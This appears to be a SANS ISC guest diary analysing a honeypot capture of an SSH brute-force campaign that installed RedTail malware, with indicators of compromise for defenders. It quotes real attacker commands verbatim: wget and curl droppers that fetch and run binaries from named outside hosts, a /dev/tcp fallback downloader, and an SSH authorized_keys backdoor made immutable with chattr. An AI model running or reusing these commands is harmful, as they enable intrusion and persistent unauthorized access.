[Guest Diary] Anatomy of a Linux SSH Honeypot Attack: Detailed Analysis of Captured Malware
by Michal Ambrozkiewicz, SANS.edu BACS Student (Version: 1)
[This is a Guest Diary by Michal Ambrozkiewicz, an ISC intern as part of the SANS.edu Bachelor's Degree in Applied Cybersecurity (BACS) program [1].]
On April 29, 2025, my Raspberry Pi-based Cowrie SSH honeypot captured a sophisticated attack campaign targeting Linux systems. This wasn't just another automated scanner - the logs reveal a multi-stage attack involving SSH brute forcing, backdoor installation, and deployment of architecture-specific malware. In this post, I'll walk through the entire attack chain, from initial access to persistence mechanisms, providing both technical details for security professionals and explanations accessible to those newer to cybersecurity. By understanding how these attacks work in detail, we can better protect our systems from similar threats.
Welcome to my digital fishing expedition! I transformed a modest Raspberry Pi 5 into an irresistible target for cyber attackers by deploying Cowrie - an advanced SSH honeypot that mimics vulnerable systems while secretly documenting every keystroke and technique employed by unsuspecting intruders. Unlike simple packet logging, Cowrie creates an interactive playground where attackers believe they've gained access to a poorly secured Linux system, all while their tactics, tools, and techniques are meticulously recorded for our analysis. This sophisticated deception environment provides a fascinating window into the current attack landscape without putting any production systems at risk.
This approach gives us a front-row seat to the cybersecurity battlefield, where we can observe real-world adversaries' behaviors in their natural habitat rather than merely theorizing about potential attack vectors. The data collected here represents authentic attack techniques being deployed against systems worldwide at this very moment.
My setup includes:
- Raspberry Pi 5 running a customized Debian-based distribution
- Cowrie SSH honeypot configured to listen on port 2222 (forwarded to appear as port 22)
- JSON-based logging of all interactions
- Exposed public IP address with minimal firewall restrictions

Figure 1: Network diagram of a honeypot.
The honeypot was configured to allow seemingly successful login attempts with weak credentials, giving attackers the impression they had gained access to a poorly secured Linux system [2].

Figure 2: Status checking on honeypot functionality showing all systems working.
Initial Access: The Hunt for Credentials
The honeypot logs reveal numerous SSH brute force attempts throughout April 29th. The attackers used various source IPs but similar attack patterns, suggesting a coordinated campaign or use of compromised infrastructure. The successful compromise occurred at 17:25:32 UTC from IP address 196.251.70.219. The attacker's SSH client identified as "SSH-2.0-Go", indicating the use of a Go-based scanning/exploitation tool. This is consistent with automated attack frameworks commonly used in large-scale campaigns.
The attacker successfully authenticated using:
- Username:
root - Password:
abcd123456!
This highlights a critical security issue many systems face - the use of simple, easily guessable passwords. Even in 2025, default or weak credentials remain one of the primary vectors for initial compromise.
cat /home/raspberry/attack_timeline.txt | grep -A 5 "login.success" | grep "196.251.70.219"
2025-04-29T17:25:32.830913Z 196.251.70.219 cowrie.session.connect
2025-04-29T17:25:32.831335Z 196.251.70.219 cowrie.client.version
2025-04-29T17:25:32.857270Z 196.251.70.219 cowrie.client.kex
2025-04-29T17:25:33.137854Z 196.251.70.219 cowrie.login.success
2025-04-29T17:25:48.681675Z 196.251.70.219 cowrie.session.params
2025-04-29T17:25:48.682372Z 196.251.70.219 cowrie.command.input
2025-04-29T17:25:48.715791Z 196.251.70.219 cowrie.session.file_download
2025-04-29T17:25:48.717741Z 196.251.70.219 cowrie.session.file_upload
2025-04-29T17:25:48.719845Z 196.251.70.219 cowrie.session.file_upload
Establishing Persistence
Within seconds of gaining access, the attacker executed a series of commands to establish persistence. The attack was highly automated, with all actions occurring within a 15-second timeframe, suggesting a well rehearsed and scripted approach.
The main attack session began with the attacker uploading multiple files via SFTP:
Figure 3: Uploads observation.
The most significant persistence mechanism was the installation of an SSH key into the authorized_keys file:
mkdir -p ~/.ssh
chattr -ia ~/.ssh/authorized_keys
echo "ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABAQCqHrvnL6l7rT/mt1AdgdY9tC1GPK2 \
16q0q/7neNVqm7AgvfJIM3ZKniGC3S5x6KOEApk+83GM4IKjCPfq007SvT07qh9AscVxegv6 \
6I5yuZTEaDAG6cPXxg3/0oXHTOTvxelgbRrMzfU5SEDAEi8+ByKMefE+pDVALgSTBYhol96h \
u1GthAMtPAFahqxrvaRR4nL4ijxOsmSLREoAb1lxiX7yvoYLT45/1c5dJdrJrQ60uKyieQ6FieWp \
O2xF6tzfdmHbiVdSmdw0BiCRwe+fuknZYQxIC1owAj2p5bc+nzVTi3mtBEk9rGpgBnJ1hcEUs \
lEf/zevIcX8+6H7kUMRr rsa-key-20230629" > ~/.ssh/authorized_keys
chattr +ai ~/.ssh/authorized_keys
The chattr +ai command is particularly notable - it sets the "append-only" and "immutable" attributes on the authorized_keys file, making it difficult for system administrators or security tools to modify or remove the backdoor without specialized knowledge.
The attacker followed this by checking system information with uname -a and sending a confirmation message back to their infrastructure with the encoded string \x61\x75\x74\x68\x5F\x6F\x6B\x0A which decodes to "auth_ok" - signaling successful compromise.
{"eventid":"cowrie.command.input","input":"chmod +x clean.sh; sh clean.sh; rm -rf clean.sh; craspberry@pi5:~ $ echo -e "\\x61\\x75\\x74\\x68\\x5F\\x6F\\x6B\\x0A"auth_ok
Malware Analysis: Hunting for Architecture-Specific Payloads
The attacker came prepared with multiple malware variants tailored for different CPU architectures, ensuring successful infection regardless of the target system:

redtail.arm7- Targeting older ARM-based devices (SHA-256: 2ef6bb55a79d81fbda6d574456a8c187f610c5ae2ddca38e32cf7cc50912b0bf) [3]redtail.arm8- For newer ARM64 architecture (SHA-256: fc8730fbe87bcbdc093a1ffbcb0028ccb4c24638e55d13fd853b07574f4cbe4a) [4]redtail.i686- For 32-bit x86 systems (SHA-256: 7780e72f7dea978946d4615c8db1b239d3e2c742cfc8be2934006b1fd6071110) [5]redtail.x86_64- For 64-bit x86 systems (SHA-256: b6ee8e08f1d4992ca85770e6883c1d2206ebbaf42f99d99aba0e26278de8bffb) [6]
Beyond the SSH compromise, the logs also reveal alternative infection attempts targeting other vulnerable systems. In a separate session, the attacker attempted to download and execute binaries from external infrastructure:
cd /tmp
wget 209.141.34[.]106/PangaKenya/KKveTTgaAAsecNNaaaa.x86_64
chmod +x KKveTTgaAAsecNNaaaa.x86_64
./KKveTTgaAAsecNNaaaa.x86_64
rm -rf KKveTTgaAAsecNNaaaa.x86_64
This "download, execute, delete" pattern is a common technique to avoid leaving malicious files on disk for security tools to detect. The logs also show a more complex fallback mechanism attempting to download malware through three different methods (curl, wget, and direct TCP socket) in case one fails:
nohup $SHELL -c "curl http://202.55.82[.]250:60140/linux -o /tmp/mEpGt06b5j;
if [ ! -f /tmp/mEpGt06b5j ]; then
wget http://202.55.82[.]250:60140/linux -O /tmp/mEpGt06b5j;
fi;
if [ ! -f /tmp/mEpGt06b5j ]; then
exec 6<>/dev/tcp/202.55.82.250/60140 &&
echo -n 'GET /linux' >&6 &&
cat 0<&6 > /tmp/mEpGt06b5j;
chmod +x /tmp/mEpGt06b5j &&
/tmp/mEpGt06b5j [REDACTED ENCODED PARAMETERS];
fi;" &
The long encoded string included after the binary execution contains what appears to be configuration data or command and control information.
{
"persistence_mechanism": {
"method": "SSH authorized key",
"key": "ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABAQCqHrvnL6l7rT/mt1AdgdY9tC1
GPK216q0q/7neNVqm7AgvfJIM3ZKniGC3S5x6KOEApk+83GM4IKjCPfq007SvT07qh9AscV
xegv66I5yuZTEaDAG6cPXxg3/0oXHTOTvxelgbRrMzfU5SEDAEi8+ByKMefE+pDVALgSTBY
hol96hu1GthAMtPAFahqxrvaRR4nL4ijxOsmSLREoAb1lxiX7yvoYLT45/1c5dJdrJrQ60uKyieQ6
FieWpO2xF6tzfdmHbiVdSmdw0BiCRwe+fuknZYQxIC1owAj2p5bc+nzVTi3mtBEk9rGpgBnJ1
hcEUslEf/zevIcX8+6H7kUMRr rsa-key-20230629",
"key_comment": "rsa-key-20230629",
"fingerprint": "SHA256:78gkKoLYeUW62etRipAiAw2jImcwCMnvC5BO9+3mOtY",
"protection": "chattr +ai (make file immutable)"
},
"command_sequence": "chmod +x clean.sh; sh clean.sh; rm -rf clean.sh; chmod +x setu
p.sh; sh setup.sh; rm -rf setup.sh; mkdir -p ~/.ssh; chattr -ia ~/.ssh/authorized_keys; echo
\"ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABAQCqHrvnL6l7rT/mt1AdgdY9tC1GPK216q0
q/7neNVqm7AgvfJIM3ZKniGC3S5x6KOEApk+83GM4IKjCPfq007SvT07qh9AscVxegv66I5y
uZTEaDAG6cPXxg3/0oXHTOTvxelgbRrMzfU5SEDAEi8+ByKMefE+pDVALgSTBYhol96hu1Gt
hAMtPAFahqxrvaRR4nL4ijxOsmSLREoAb1lxiX7yvoYLT45/1c5dJdrJrQ60uKyieQ6FieWpO2xF
6tzfdmHbiVdSmdw0BiCRwe+fuknZYQxIC1owAj2p5bc+nzVTi3mtBEk9rGpgBnJ1hcEUslEf/z
evIcX8+6H7kUMRr rsa-key-20230629\" > ~/.ssh/authorized_keys; chattr +ai ~/.ssh/authori
zed_keys; uname -a; echo -e \"\\x61\\x75\\x74\\x68\\x5F\\x6F\\x6B\\x0A\";"
},
"additional_malware_downloads": [
{
"timestamp": "2025-04-29T07:24:22.084908Z",
"attacker_ip": "176.65.148.181",
"malware_source": "209.141.34.106",
"malware_path": "/PangaKenya/",
"files": [
{
"filename": "KKveTTgaAAsecNNaaaa.x86_64",
"sha256": "811cd6ebeb9e2b7438ad9d7c382db13c1c04b7d520495261093af51797f5
d4cc"
},
{
"filename": "KKveTTgaAAsecNNaaaa.x86",
"sha256": "9ac2e308b0b30354575bba88169283fa7439d34937a148ccb390bcec3c
6e296b"
}
],
"command": "cd /tmp; wget 209.141.34.106/PangaKenya/KKveTTgaAAsecNNaaaa.x86_6
4; chmod +x KKveTTgaAAsecNNaaaa.x86_64; ./KKveTTgaAAsecNNaaaa.x86_64 ; rm -rf K
KveTTgaAAsecNNaaaa.x86_64; wget 209.141.34.106/PangaKenya/KKveTTgaAAsecNNaaaa.
x86; chmod +x KKveTTgaAAsecNNaaaa.x86; ./KKveTTgaAAsecNNaaaa.x86 ; rm -rf KKveT
TgaAAsecNNaaaa.x86"
},
{
"timestamp": "2025-04-29T09:43:28.358260Z",
"attacker_ip": "47.236.58.21",
"malware_source": "202.55.82.250:60140",
"malware_path": "/linux",
"destination": "/tmp/mEpGt06b5j",
"download_mechanism": "Multiple fallbacks: curl ? wget ? direct socket",
"additional_actions": [
"Creates /tmp/.opass with password '12345678'",
"Executes with encoded command line parameters"
],
"command_excerpt": "nohup $SHELL -c \"curl http://202.55.82.250:60140/linux -o /tm
p/mEpGt06b5j; if [ ! -f /tmp/mEpGt06b5j ]; then wget http://202.55.82.250:60140/linux -O /
tmp/mEpGt06b5j; fi; if [ ! -f /tmp/mEpGt06b5j ]; then exec 6<>/dev/tcp/202.55.82.250/601
40 && echo -n 'GET /linux' >&6 && cat 0<&6 > /tmp/mEpGt06b5j ; chmod +x /tmp/mEpGt0
6b5j && /tmp/mEpGt06b5j CSKwgLxYG+KdmZqF+BdTqIG0M3R0..."
}
],
"attack_campaign": {
"pattern": "Widespread SSH key installation across many IP addresses",
"common_actions": [
"ssh key installation",
"checking crontab entries",
"file immutability via chattr",
"removal of attack artifacts"
],
"target": "Linux systems across multiple architectures"
}
Persistence Mechanisms: Staying Under the Radar
In addition to the SSH key backdoor, the attackers employed multiple techniques to maintain access and resist removal attempts:
1. File Attribute Manipulation
The logs show consistent use of the chattr command to set immutable flags on files:
chattr +ai ~/.ssh/authorized_keys
This prevents the file from being modified or deleted through normal means, complicating remediation efforts.
2. Crontab Inspection
The attackers routinely checked for scheduled tasks using crontab -l , likely to:
- Identify any security monitoring tools that might detect their presence
- Understand system maintenance schedules
- Find opportunities to add their own persistence mechanisms
The logs show over 40 different sessions executing this command, indicating a systematic approach to reconnoitering compromised systems.
crontab -l
# Session 7332db45b083 (135.148.27.57) at 2025-04-29T01:36:43
# Session 43583c947eab (45.55.187.1) at 2025-04-29T02:10:45
# Session e2cfd359b841 (81.19.140.78) at 2025-04-29T03:00:37
# Session 913f4c51570e (120.133.83.199) at 2025-04-29T03:34:14
# Session 374ae6b1e98c (77.105.181.82) at 2025-04-29T03:47:04
3. Targeting Multiple Architectures
By preparing malware for ARM7, ARM8, i686, and x86_64 architectures, the attackers ensured their ability to maintain presence across heterogeneous environments - from small IoT devices to server infrastructure.
4. Cleanup Operations
The attack chain included execution of a script named clean.sh which likely removed evidence of the intrusion from system logs and temporary directories. This "anti-forensics" approach makes detection more difficult for security teams.
{
"eventid": "cowrie.session.file_upload",
"filename": "clean.sh",
"outfile": "var/lib/cowrie/downloads/d46555af1173d22f07c37ef9c1e0e74fd68db022f2b6
fb3ab5388d2c5bc6a98e",
"shasum": "d46555af1173d22f07c37ef9c1e0e74fd68db022f2b6fb3ab5388d2c5bc6a98
e",
"message": "SFTP Uploaded file \"clean.sh\" to var/lib/cowrie/downloads/d46555af1173d
22f07c37ef9c1e0e74fd68db022f2b6fb3ab5388d2c5bc6a98e",
"sensor": "",
"timestamp": "2025-04-29T17:25:48.717741Z",
"src_ip": "196.251.70.219",
"session": "90db1182d123"
},
{
"eventid": "cowrie.command.input",
"input": "chmod +x clean.sh; sh clean.sh; rm -rf clean.sh; chmod +x setup.sh; sh setup.s
h; rm -rf setup.sh; mkdir -p ~/.ssh; chattr -ia ~/.ssh/authorized_keys; echo \"ssh-rsa AAAA
B3NzaC1yc2EAAAADAQABAAABAQCqHrvnL6l7rT/mt1AdgdY9tC1GPK216q0q/7neNVqm7Ag
vfJIM3ZKniGC3S5x6KOEApk+83GM4IKjCPfq007SvT07qh9AscVxegv66I5yuZTEaDAG6cPX
xg3/0oXHTOTvxelgbRrMzfU5SEDAEi8+ByKMefE+pDVALgSTBYhol96hu1GthAMtPAFahqxrv
aRR4nL4ijxOsmSLREoAb1lxiX7yvoYLT45/1c5dJdrJrQ60uKyieQ6FieWpO2xF6tzfdmHbiVdSm
dw0BiCRwe+fuknZYQxIC1owAj2p5bc+nzVTi3mtBEk9rGpgBnJ1hcEUslEf/zevIcX8+6H7kUM
Rr rsa-key-20230629\" > ~/.ssh/authorized_keys; chattr +ai ~/.ssh/authorized_keys; unam
e -a; echo -e \"\\x61\\x75\\x74\\x68\\x5F\\x6F\\x6B\\x0A\"; ",
"message": "CMD: chmod +x clean.sh; sh clean.sh; rm -rf clean.sh; chmod +x setup.sh;
sh setup.sh; rm -rf setup.sh; mkdir -p ~/.ssh; chattr -ia ~/.ssh/authorized_keys; echo \"sshrsa AAAAB3NzaC1yc2EAAAADAQABAAABAQCqHrvnL6l7rT/mt1AdgdY9tC1GPK216q0q/7ne
NVqm7AgvfJIM3ZKniGC3S5x6KOEApk+83GM4IKjCPfq007SvT07qh9AscVxegv66I5yuZTEa
DAG6cPXxg3/0oXHTOTvxelgbRrMzfU5SEDAEi8+ByKMefE+pDVALgSTBYhol96hu1GthAMt
PAFahqxrvaRR4nL4ijxOsmSLREoAb1lxiX7yvoYLT45/1c5dJdrJrQ60uKyieQ6FieWpO2xF6tzfd
mHbiVdSmdw0BiCRwe+fuknZYQxIC1owAj2p5bc+nzVTi3mtBEk9rGpgBnJ1hcEUslEf/zevIcX
8+6H7kUMRr rsa-key-20230629\" > ~/.ssh/authorized_keys; chattr +ai ~/.ssh/authorized_
keys; uname -a; echo -e \"\\x61\\x75\\x74\\x68\\x5F\\x6F\\x6B\\x0A\"; ",
"sensor": "",
"timestamp": "2025-04-29T17:25:48.682372Z",
"src_ip": "196.251.70.219",
"session": "90db1182d123"
}
]
[
{
"event_type": "command_execution",
"timestamp": "2025-04-29T17:25:48.682372Z",
"src_ip": "196.251.70.219",
"session": "90db1182d123",
"command_sequence": [
{
"phase": "cleanup_script_execution",
"commands": [
"chmod +x clean.sh",
"sh clean.sh",
"rm -rf clean.sh"
]
},
{
"phase": "malware_installation",
"commands": [
"chmod +x setup.sh",
"sh setup.sh",
"rm -rf setup.sh"
]
},
{
"phase": "persistence_establishment",
"commands": [
"mkdir -p ~/.ssh",
"chattr -ia ~/.ssh/authorized_keys",
"echo \"ssh-rsa AAAAB3NzaC1yc2EAAAA[...truncated...]kUMRr rsa-key-20230629\"
> ~/.ssh/authorized_keys",
"chattr +ai ~/.ssh/authorized_keys"
]
},
{
"phase": "system_identification",
"commands": [
"uname -a"
]
},
{
"phase": "callback_confirmation",
"commands": [
"echo -e \"\\x61\\x75\\x74\\x68\\x5F\\x6F\\x6B\\x0A\""
],
"decoded_message": "auth_ok"
}
]
},
{
"event_type": "file_download",
"duplicate": true,
"outfile": "var/lib/cowrie/downloads/8a68d1c08ea31250063f70b1ccb5051db1f7ab6e17d4
6e9dd3cc292b9849878b",
"shasum": "8a68d1c08ea31250063f70b1ccb5051db1f7ab6e17d46e9dd3cc292b9849878
b"
}
]
chmod +x clean.sh; sh clean.sh; rm -rf clean.sh
[
{
"eventid": "cowrie.command.input",
"input": "cd ~; chattr -ia .ssh; lockr -ia .ssh",
"message": "CMD: cd ~; chattr -ia .ssh; lockr -ia .ssh",
"sensor": "",
"timestamp": "2025-04-29T01:36:35.757277Z",
"src_ip": "135.148.27.57",
"session": "7332db45b083"
},
{
"eventid": "cowrie.command.input",
"input": "cd ~; chattr -ia .ssh; lockr -ia .ssh",
"message": "CMD: cd ~; chattr -ia .ssh; lockr -ia .ssh",
"sensor": "",
"timestamp": "2025-04-29T02:10:37.895619Z",
"src_ip": "45.55.187.1",
"session": "43583c947eab"
},
{
"eventid": "cowrie.command.input",
"input": "cd ~; chattr -ia .ssh; lockr -ia .ssh",
"message": "CMD: cd ~; chattr -ia .ssh; lockr -ia .ssh",
"sensor": "",
"timestamp": "2025-04-29T03:00:30.746579Z",
"src_ip": "81.19.140.78",
"session": "e2cfd359b841"
},
{
"eventid": "cowrie.command.input",
"input": "cd ~; chattr -ia .ssh; lockr -ia .ssh",
"message": "CMD: cd ~; chattr -ia .ssh; lockr -ia .ssh",
"sensor": "",
"timestamp": "2025-04-29T03:34:04.080390Z",
"src_ip": "120.133.83.199",
"session": "913f4c51570e"
},
{
"eventid": "cowrie.command.input",
"input": "cd ~; chattr -ia .ssh; lockr -ia .ssh",
"message": "CMD: cd ~; chattr -ia .ssh; lockr -ia .ssh",
"sensor": "",
"timestamp": "2025-04-29T03:46:59.162406Z",
"src_ip": "77.105.181.82",
"session": "374ae6b1e98c"
}
]
Indicators of Compromise (IOCs)
IP Addresses
| IP Address | Role | Timestamp(s) | Activity | Geographic Region |
|---|---|---|---|---|
| 196.251.70.219 | Primary Attacker | 2025-04-29T17:25:32Z | Successful compromise, multi-architecture malware upload | South Africa |
| 209.141.34.106 | Malware Host | 2025-04-29T07:24:22Z | Hosting "PangaKenya" malware variants | United States |
| 202.55.82.250 | Secondary C2 | 2025-04-29T09:43:28Z | Command & control server on port 60140 with fallback mechanisms | Japan |
| 176.65.148.181 | Malware Execution | 2025-04-29T07:24:22Z | Downloaded and executed "PangaKenya" malware | Russia |
| 47.236.58.21 | Advanced Attacker | 2025-04-29T09:43:28Z | Complex malware download | China |
| 81.19.140.78 | Campaign Node | 2025-04-29T03:00:30Z - 2025-04-29T04:22:42Z |
Multiple SSH key installation attempts | Netherlands |
| 213.155.195.169 | Campaign Node | 2025-04-29T05:35:33Z - 2025-04-29T05:56:56Z |
Multiple SSH key installation attempts | Poland |
| 203.239.31.150 | Campaign Node | 2025-04-29T05:40:24Z - 2025-04-29T07:19:11Z |
Multiple SSH key installation attempts | South Korea |
| 67.10.184.83 | Campaign Node | 2025-04-29T11:05:53Z - 2025-04-29T14:03:12Z |
Multiple SSH key installation attempts | United States |
| 135.148.27.57 | Campaign Node | 2025-04-29T01:36:35Z | SSH key installation attempt | Canada |
| 45.55.187.1 | Campaign Node | 2025-04-29T02:10:37Z | SSH key installation attempt | United States |
| 120.133.83.199 | Campaign Node | 2025-04-29T03:34:04Z | SSH key installation attempt | China |
| 77.105.181.82 | Campaign Node | 2025-04-29T03:46:59Z | SSH key installation attempt | Russia |
| 154.219.99.245 | Campaign Node | 2025-04-29T04:07:54Z | SSH key installation attempt | Poland |
| 176.109.0.30 | Campaign Node | 2025-04-29T04:12:27Z | SSH key installation attempt | Russia |
| 167.99.128.177 | Campaign Node | 2025-04-29T04:38:22Z | SSH key installation attempt | United Kingdom |
| 211.253.10.96 | Campaign Node | 2025-04-29T04:48:26Z | SSH key installation attempt | South Korea |
| 101.126.90.24 | Campaign Node | 2025-04-29T04:57:37Z | SSH key installation attempt | Japan |
| 138.197.116.43 | Campaign Node | 2025-04-29T05:21:44Z | SSH key installation attempt | Canada |
| 14.103.123.75 | Campaign Node | 2025-04-29T09:12:16Z | SSH key installation attempt | China |
| 182.40.195.233 | Campaign Node | 2025-04-29T09:23:54Z | SSH key installation attempt | China |
| 117.9.170.239 | Campaign Node | 2025-04-29T10:06:41Z | SSH key installation attempt | China |
Fiture 4:Visualisation showing repeated access attempts and persistence mechanisms.
Attack Infrastructure Analysis
The table reveals several key insights:
- Global Coordination: The attack campaign spans at least 9 countries across Asia, Europe, North America, and Africa.
- Infrastructure Hierarchy:
- Primary infrastructure for sophisticated attacks (3 key IPs)
- Distributed secondary nodes attempting simpler SSH key installations (19+ IPs)
- Temporal Pattern: Active operation throughout April 29, 2025, suggesting automation.
- Geographic Clustering:
- Asian cluster: China, Japan, South Korea (7+ IPs)
- European cluster: Russia, Poland, UK, Netherlands (5+ IPs)
- North American cluster: US, Canada (4+ IPs)
- African presence: South Africa (1 IP - primary attacker)
Key Infrastructure Providers
- Primary Malware Distribution Server (209.141.34.106):
- Hosted by FranTech Solutions - a US-based hosting provider
- Located in Las Vegas, Nevada, United States
- Operating under AS53667
- Known for offering bulletproof hosting services that are often used by threat actors
- Secondary C2 Server (202.55.82.250):
- Located in Asia
- Used for distributing the "linux" binary malware with fallback download methods
- Attacker Origin (196.251.70.219):
- South African IP address
- Used for the most sophisticated attack that deployed multi-architecture binaries
- Operational Significance: The use of globally distributed IPs for similar attack patterns strongly suggests a sophisticated botnet operation rather than isolated threat actors.
This comprehensive geographic distribution indicates the attack campaign likely utilized compromised infrastructure or proxy networks to obfuscate its true origin while conducting a coordinated global attack campaign.
Malware File Hashes (SHA-256)
- 811cd6ebeb9e2b7438ad9d7c382db13c1c04b7d520495261093af51797f5d4cc - KKveTTgaAAsecNNaaaa.x86_64
- 9ac2e308b0b30354575bba88169283fa7439d34937a148ccb390bcec3c6e296b - KKveTTgaAAsecNNaaaa.x86
- 2ef6bb55a79d81fbda6d574456a8c187f610c5ae2ddca38e32cf7cc50912b0bf - redtail.arm7
- fc8730fbe87bcbdc093a1ffbcb0028ccb4c24638e55d13fd853b07574f4cbe4a - redtail.arm8
- 7780e72f7dea978946d4615c8db1b239d3e2c742cfc8be2934006b1fd6071110 - redtail.i686
- b6ee8e08f1d4992ca85770e6883c1d2206ebbaf42f99d99aba0e26278de8bffb - redtail.x86_64
- d46555af1173d22f07c37ef9c1e0e74fd68db022f2b6fb3ab5388d2c5bc6a98e - clean.sh
- 3b15778595cef00d1a51035dd4fd65e6be97e73544cb1899f40aec4aaa0445ae - setup.sh
SSH Backdoor Information
- Key fingerprint: 2048 SHA256:78gkKoLYeUW62etRipAiAw2jImcwCMnvC5BO9+3mOtY
- Key comment: rsa-key-20230629
Malicious Commands
- chattr -ia ~/.ssh/authorized_keys
- chattr +ai ~/.ssh/authorized_keys
- Creation of file /tmp/.opass with password content
HASSH Fingerprint
0a07365cc01fa9fc82608ba4019af499 (SSH-2.0-Go client)
{
"eventid": "cowrie.command.input",
"input": "chmod +x clean.sh; sh clean.sh; rm -rf clean.sh; chmod +x setup.sh; sh setup.s
h; rm -rf setup.sh; mkdir -p ~/.ssh; chattr -ia ~/.ssh/authorized_keys; echo \"ssh-rsa AAAA
B3NzaC1yc2EAAAADAQABAAABAQCqHrvnL6l7rT/mt1AdgdY9tC1GPK216q0q/7neNVqm7Ag
vfJIM3ZKniGC3S5x6KOEApk+83GM4IKjCPfq007SvT07qh9AscVxegv66I5yuZTEaDAG6cPX
xg3/0oXHTOTvxelgbRrMzfU5SEDAEi8+ByKMefE+pDVALgSTBYhol96hu1GthAMtPAFahqxrv
aRR4nL4ijxOsmSLREoAb1lxiX7yvoYLT45/1c5dJdrJrQ60uKyieQ6FieWpO2xF6tzfdmHbiVdSm
dw0BiCRwe+fuknZYQxIC1owAj2p5bc+nzVTi3mtBEk9rGpgBnJ1hcEUslEf/zevIcX8+6H7kUM
